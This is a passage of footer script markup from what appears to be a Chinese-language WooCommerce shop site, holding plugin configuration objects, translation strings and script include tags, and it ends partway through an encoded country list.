var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"3e0065a204","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose \u54c1\u724c ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"https:\/\/searchingc.com\/collections\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":""};
var wcfm_enquiry_manage_messages = {"no_name":"\u6b64\u6b04\u4f4d\u5fc5\u586b","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"\u5df2\u63d0\u4ea4\u76f8\u95dc\u67e5\u8a62\u81f3\u5ba2\u670d\u5c08\u54e1","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.5.5' id='wcfm_core_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.5.5' id='select2_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.js?ver=1769288675' id='rvpplugin-slick-js'></script>
<script type='text/javascript' id='rvpplugin-frontend-js-extra'>
/* <![CDATA[ */
var rvpplugin_data = {"slides_to_show":"4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/js/rvpplugin-frontend.js?ver=1769288675' id='rvpplugin-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.7.1' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wc-settings-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Country\/Region":["\u570b\u5bb6 \/ \u5730\u5340"],"Country\/Region (optional)":["\u570b\u5bb6 \/ \u5730\u5340 (\u9078\u586b)"],"Postal code (optional)":["\u90f5\u905e\u5340\u865f (\u9078\u586b)"],"First name (optional)":["\u540d\u5b57 (\u9078\u586b)"],"Last name (optional)":["\u59d3\u6c0f (\u9078\u586b)"],"Company (optional)":["\u516c\u53f8 (\u9078\u586b)"],"Address (optional)":["\u5730\u5740 (\u9078\u586b)"],"Apartment, suite, etc. (optional)":["\u516c\u5bd3\u3001\u5957\u623f\u7b49 (\u9078\u586b)"],"City (optional)":["\u57ce\u5e02 (\u9078\u586b)"],"State\/County (optional)":["\u5dde \/ \u90e1 (\u9078\u586b)"],"Postal code":["\u90f5\u905e\u5340\u865f"],"Address":["\u5730\u5740"],"State\/County":["\u7e23\/\u5e02"],"City":["\u57ce\u5e02"],"Company":["\u516c\u53f8"],"Last name":["\u59d3\u6c0f"],"First name":["\u540d\u5b57"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-settings.js"}} );
</script>
<script type='text/javascript' id='wc-settings-js-before'>
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22alertCount%22%3A%220%22%2C%22orderCount%22%3A154210%2C%22publishedProductCount%22%3A%2218660%22%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22BT%22%3A%22%5Cu4e0d%5Cu4e39%22%2C%22CN%22%3A%22%5Cu4e2d%5Cu570b%22%2C%22CF%22%3A%22%5Cu4e2d%5Cu975e%5Cu5171%5Cu548c%5Cu570b%22%2C%22DK%22%3A%22%5Cu4e39%5Cu9ea5%22%2C%22TD%22%3A%22%5Cu4e4d%5Cu5f97%22%2C%22YE%22%3A%22%5Cu4e5f%5Cu9580%22%2C%22AM%22%3A%22%5Cu4e9e%5Cu7f8e%5Cu5c3c%5Cu4e9e%22%2C%22IL%22%3A%22%5Cu4ee5%5Cu8272%5Cu5217%22%2C%22IQ%22%3A%22%5Cu4f0a%5Cu62c9%5Cu514b%22%2C%22IR%22%3A%22%5Cu4f0a%5Cu6717%22%2C%22BZ%22%3A%22%5Cu4f2f%5Cu5229%5Cu8332%22%2C%22CV%22%3A%22%5Cu4f5b%5Cu5f97%5Cu89d2%22%2C%22RU%22%3A%22%5Cu4fc4%5Cu570b%22%2C%22BG%22%3A%22%5Cu4fdd%5Cu52a0%5Cu5229%5Cu4e9e%22%2C%22HR%22%3A%22%5Cu514b%5Cu7f85%5Cu5730%5Cu4e9e%22%2C%22IS%22%3A%22%5Cu51b0%5Cu5cf6%22%2C%22LI%22%3A%22%5Cu5217%5Cu652f%5Cu6566%5Cu58eb%5Cu767b%22%2C%22LY%22%3A%22%5Cu5229%5Cu6bd4%5Cu4e9e%22%2C%22LR%22%3A%22%5Cu5229%5Cu6bd4%5Cu91cc%5Cu4e9e%22%2C%22CG%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu5e03%5Cuff09%22%2C%22CD%22%3A%22%5Cu525b%5Cu679c%5Cuff08%5Cu91d1%5Cuff09%22%2C%22CA%22%3A%22%5Cu52a0%5Cu62ff%5Cu5927%22%2C%22GH%22%3A%22%5Cu52a0%5Cu7d0d%22%2C%22GA%22%3A%22%5Cu52a0%5Cu84ec%22%2C%22HU%22%3A%22%5Cu5308%5Cu7259%5Cu5229%22%2C%22KP%22%3A%22%5Cu5317%5Cu671d%5Cu9bae%22%2C%22MK%22%3A%22%5Cu5317%5Cu99ac%5Cu5176%5Cu9813%22%2C%22MP%22%3A%22%5Cu5317%5Cu99ac%5Cu91cc%5Cu4e9e%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22GS%22%3A%22%5Cu5357%5Cu55ac%5Cu6cbb%5Cu4e9e%5Cu5cf6%5C%2F%5Cu5357%5Cu6851%5Cu5a01%5Cu5947%5Cu7fa4%5Cu5cf6%22%2C%22AQ%22%3A%22%5Cu5357%5Cu6975%5Cu6d32%22%2C%22SS%22%3A%22%5Cu5357%5Cu8607%5Cu4e39%22%2C%22ZA%22%3A%22%5Cu5357%5Cu975e%22%2C%22BW%22%3A%22%5Cu535a%5Cu8328%5Cu74e6%5Cu7d0d%22%2C%22QA%22%3A%22%5Cu5361%5Cu5854%5Cu723e%22%2C%22ID%22%3A%22%5Cu5370%5Cu5c3c%22%2C%22IN%22%3A%22%5Cu5370%5Cu5ea6%22%2C%22GT%22%3A%22%5Cu5371%5Cu5730%5Cu99ac%5Cu62c9%22%2C%22EC%22%3A%22%5Cu5384%5Cu74dc%5Cu591a%5Cu723e%22%2C%22ER%22%3A%22%5Cu5384%5Cu7acb%5Cu7279%5Cu91cc%5Cu4e9e%22%2C%22CU%22%3A%22%5Cu53e4%5Cu5df4%22%2C%22TW%22%3A%22%5Cu53f0%5Cu7063%22%2C%22DJ%22%3A%22%5Cu5409%5Cu5e03%5Cu63d0%22%2C%22KG%22%3A%22%5Cu5409%5Cu723e%5Cu5409%5Cu65af%5Cu65af%5Cu5766%22%2C%22KZ%22%3A%22%5Cu54c8%5Cu85a9%5Cu514b%5Cu65af%5Cu5766%22%2C%22CO%22%3A%22%5Cu54e5%5Cu502b%5Cu6bd4%5Cu4e9e%22%2C%22CR%22%3A%22%5Cu54e5%5Cu65af%5Cu9054%5Cu9ece%5Cu52a0%22%2C%22CM%22%3A%22%5Cu5580%5Cu9ea5%5Cu9686%22%2C%22TV%22%3A%22%5Cu5716%5Cu74e6%5Cu76e7%22%2C%22TM%22%3A%22%5Cu571f%5Cu5eab%5Cu66fc%5Cu65af%5Cu5766%22%2C%22TR%22%3A%22%5Cu571f%5Cu8033%5Cu5176%22%2C%22GY%22%3A%22%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22TZ%22%3A%22%5Cu5766%5Cu6851%5Cu5c3c%5Cu4e9e%22%2C%22EG%22%3A%22%5Cu57c3%5Cu53ca%22%2C%22ET%22%3A%22%5Cu57c3%5Cu585e%5Cu4fc4%5Cu6bd4%5Cu4e9e%22%2C%22KI%22%3A%22%5Cu57fa%5Cu91cc%5Cu5df4%5Cu65af%22%2C%22TJ%22%3A%22%5Cu5854%5Cu5409%5Cu514b%5Cu65af%5Cu5766%22%2C%22SN%22%3A%22%5Cu585e%5Cu5167%5Cu52a0%5Cu723e%22%2C%22SL%22%3A%22%5Cu585e%5Cu62c9%5Cu5229%5Cu6602%22%2C%22CY%22%3A%22%5Cu585e%5Cu6d66%5Cu8def%5Cu65af%22%2C%22RS%22%3A%22%5Cu585e%5Cu723e%5Cu7dad%5Cu4e9e%22%2C%22SC%22%3A%22%5Cu585e%5Cu820c%5Cu723e%22%2C%22MX%22%3A%22%5Cu58a8%5Cu897f%5Cu54e5%22%2C%22TG%22%3A%22%5Cu591a%5Cu54e5%22%2C%22DM%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%22%2C%22DO%22%3A%22%5Cu591a%5Cu7c73%5Cu5c3c%5Cu52a0%5Cu5171%5Cu548c%5Cu570b%22%2C%22AT%22%3A%22%5Cu5967%5Cu5730%5Cu5229%22%2C%22AX%22%3A%22%5Cu5967%5Cu862d%5Cu7fa4%5Cu5cf6%22%2C%22VE%22%3A%22%5Cu59d4%5Cu5167%5Cu745e%5Cu62c9%22%2C%22BD%22%3A%22%5Cu5b5f%5Cu52a0%5Cu62c9%5Cu570b%22%2C%22AO%22%3A%22%5Cu5b89%5Cu54e5%5Cu62c9%22%2C%22AI%22%3A%22%5Cu5b89%5Cu572d%5Cu62c9%22%2C%22AG%22%3A%22%5Cu5b89%5Cu63d0%5Cu74dc%5Cu548c%5Cu5df4%5Cu5e03%5Cu9054%22%2C%22AD%22%3A%22%5Cu5b89%5Cu9053%5Cu723e%22%2C%22FM%22%3A%22%5Cu5bc6%5Cu514b%5Cu7f85%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22NI%22%3A%22%5Cu5c3c%5Cu52a0%5Cu62c9%5Cu74dc%22%2C%22NG%22%3A%22%5Cu5c3c%5Cu65e5%5Cu5229%5Cu4e9e%22%2C%22NE%22%3A%22%5Cu5c3c%5Cu65e5%5Cu723e%22%2C%22NP%22%3A%22%5Cu5c3c%5Cu6cca%5Cu723e%22%2C%22GM%22%3A%22%5Cu5ca1%5Cu6bd4%5Cu4e9e%22%2C%22PS%22%3A%22%5Cu5df4%5Cu52d2%5Cu65af%5Cu5766%5Cu9818%5Cu571f%22%2C%22BS%22%3A%22%5Cu5df4%5Cu54c8%5Cu99ac%22%2C%22PK%22%3A%22%5Cu5df4%5Cu57fa%5Cu65af%5Cu5766%22%2C%22BB%22%3A%22%5Cu5df4%5Cu5df4%5Cu591a%5Cu65af%22%2C%22PG%22%3A%22%5Cu5df4%5Cu5e03%5Cu4e9e%5Cu65b0%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22PY%22%3A%22%5Cu5df4%5Cu62c9%5Cu572d%22%2C%22PA%22%3A%22%5Cu5df4%5Cu62ff%5Cu99ac%22%2C%22BH%22%3A%22%5Cu5df4%5Cu6797%22%2C%22BR%22%3A%22%5Cu5df4%5Cu897f%22%2C%22BF%22%3A%22%5Cu5e03%5Cu57fa%5Cu7d0d%5Cu6cd5%5Cu7d22%22%2C%22BV%22%3A%22%5Cu5e03%5Cu5a01%5Cu5cf6%22%2C%22BI%22%3A%22%5Cu5e03%5Cu9686%5Cu8fea%22%2C%22GR%22%3A%22%5Cu5e0c%5Cu81d8%22%2C%22PW%22%3A%22%5Cu5e1b%5Cu7409%22%2C%22GN%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22GW%22%3A%22%5Cu5e7e%5Cu5167%5Cu4e9e%5Cu6bd4%5Cu7d39%22%2C%22CK%22%3A%22%5Cu5eab%5Cu514b%5Cu7fa4%5Cu5cf6%22%2C%22CW%22%3A%22%5Cu5eab%5Cu62c9%5Cu7d22%22%2C%22DE%22%3A%22%5Cu5fb7%5Cu570b%22%2C%22IT%22%3A%22%5Cu610f%5Cu5927%5Cu5229%22%2C%22EE%22%3A%22%5Cu611b%5Cu6c99%5Cu5c3c%5Cu4e9e%22%2C%22IE%22%3A%22%5Cu611b%5Cu723e%5Cu862d%22%2C%22TK%22%3A%22%5Cu6258%5Cu514b%5Cu52de%22%2C%22LV%22%3A%22%5Cu62c9%5Cu812b%5Cu7dad%5Cu4e9e%22%2C%22NO%22%3A%22%5Cu632a%5Cu5a01%22%2C%22CZ%22%3A%22%5Cu6377%5Cu514b%5Cu5171%5Cu548c%5Cu570b%22%2C%22MA%22%3A%22%5Cu6469%5Cu6d1b%5Cu54e5%22%2C%22MD%22%3A%22%5Cu6469%5Cu723e%5Cu591a%5Cu74e6%22%2C%22MC%22%3A%22%5Cu6469%5Cu7d0d%5Cu54e5%22%2C%22SY%22%3A%22%5Cu6558%5Cu5229%5Cu4e9e%22%2C%22BN%22%3A%22%5Cu6587%5Cu840a%22%2C%22FJ%22%3A%22%5Cu6590%22%2C%22SZ%22%3A%22%5Cu65af%5Cu5a01%5Cu58eb%5Cu862d%22%2C%22SK%22%3A%22%5Cu65af%5Cu6d1b%5Cu4f10%5Cu514b%22%2C%22SI%22%3A%22%5Cu65af%5Cu6d1b%5Cu6587%5Cu5c3c%5Cu4e9e%22%2C%22SJ%22%3A%22%5Cu65af%5Cu74e6%5Cu723e%5Cu5df4%5Cu7fa4%5Cu5cf6%5Cu548c%5Cu63da%5Cu99ac%5Cu5ef6%5Cu5cf6%22%2C%22LK%22%3A%22%5Cu65af%5Cu91cc%5Cu862d%5Cu5361%22%2C%22SG%22%3A%22%5Cu65b0%5Cu52a0%5Cu5761%22%2C%22NC%22%3A%22%5Cu65b0%5Cu5580%5Cu88e1%5Cu591a%5Cu5c3c%5Cu4e9e%22%2C%22JE%22%3A%22%5Cu65b0%5Cu6fa4%5Cu897f%5Cu5dde%22%2C%22JP%22%3A%22%5Cu65e5%5Cu672c%22%2C%22CL%22%3A%22%5Cu667a%5Cu5229%22%2C%22TL%22%3A%22%5Cu6771%5Cu5e1d%5Cu6c76%22%2C%22KH%22%3A%22%5Cu67ec%5Cu57d4%5Cu5be8%22%2C%22GG%22%3A%22%5Cu6839%5Cu897f%5Cu5cf6%22%2C%22GD%22%3A%22%5Cu683c%5Cu6797%5Cu7d0d%5Cu9054%22%2C%22GL%22%3A%22%5Cu683c%5Cu9675%5Cu862d%22%2C%22GE%22%3A%22%5Cu683c%5Cu9b6f%5Cu5409%5Cu4e9e%22%2C%22VA%22%3A%22%5Cu68b5%5Cu5e1d%5Cu5ca1%22%2C%22BE%22%3A%22%5Cu6bd4%5Cu5229%5Cu6642%22%2C%22MR%22%3A%22%5Cu6bdb%5Cu91cc%5Cu5854%5Cu5c3c%5Cu4e9e%22%2C%22MU%22%3A%22%5Cu6bdb%5Cu91cc%5Cu6c42%5Cu65af%22%2C%22SA%22%3A%22%5Cu6c99%5Cu7279%5Cu963f%5Cu62c9%5Cu4f2f%22%2C%22FR%22%3A%22%5Cu6cd5%5Cu570b%22%2C%22TF%22%3A%22%5Cu6cd5%5Cu570b%5Cu5357%5Cu90e8%5Cu9818%5Cu571f%22%2C%22GF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu572d%5Cu4e9e%5Cu90a3%22%2C%22PF%22%3A%22%5Cu6cd5%5Cu5c6c%5Cu6ce2%5Cu5229%5Cu5c3c%5Cu897f%5Cu4e9e%22%2C%22FO%22%3A%22%5Cu6cd5%5Cu7f85%5Cu7fa4%5Cu5cf6%22%2C%22PR%22%3A%22%5Cu6ce2%5Cu591a%5Cu9ece%5Cu5404%22%2C%22BA%22%3A%22%5Cu6ce2%5Cu65af%5Cu5c3c%5Cu4e9e%5Cu548c%5Cu9ed1%5Cu585e%5Cu54e5%5Cu7dad%5Cu90a3%22%2C%22PL%22%3A%22%5Cu6ce2%5Cu862d%22%2C%22TH%22%3A%22%5Cu6cf0%5Cu570b%22%2C%22ZW%22%3A%22%5Cu6d25%5Cu5df4%5Cu5e03%5Cu97cb%22%2C%22HN%22%3A%22%5Cu6d2a%5Cu90fd%5Cu62c9%5Cu65af%22%2C%22HT%22%3A%22%5Cu6d77%5Cu5730%22%2C%22TO%22%3A%22%5Cu6e6f%5Cu52a0%22%2C%22AU%22%3A%22%5Cu6fb3%5Cu5927%5Cu5229%5Cu4e9e%22%2C%22MO%22%3A%22%5Cu6fb3%5Cu9580%22%2C%22UA%22%3A%22%5Cu70cf%5Cu514b%5Cu862d%22%2C%22UG%22%3A%22%5Cu70cf%5Cu5e72%5Cu9054%22%2C%22UY%22%3A%22%5Cu70cf%5Cu62c9%5Cu572d%22%2C%22UZ%22%3A%22%5Cu70cf%5Cu8332%5Cu5225%5Cu514b%5Cu65af%5Cu5766%22%2C%22JM%22%3A%22%5Cu7259%5Cu8cb7%5Cu52a0%22%2C%22TC%22%3A%22%5Cu7279%5Cu514b%5Cu65af%5Cu548c%5Cu51f1%5Cu79d1%5Cu65af%5Cu7fa4%5Cu5cf6%22%2C%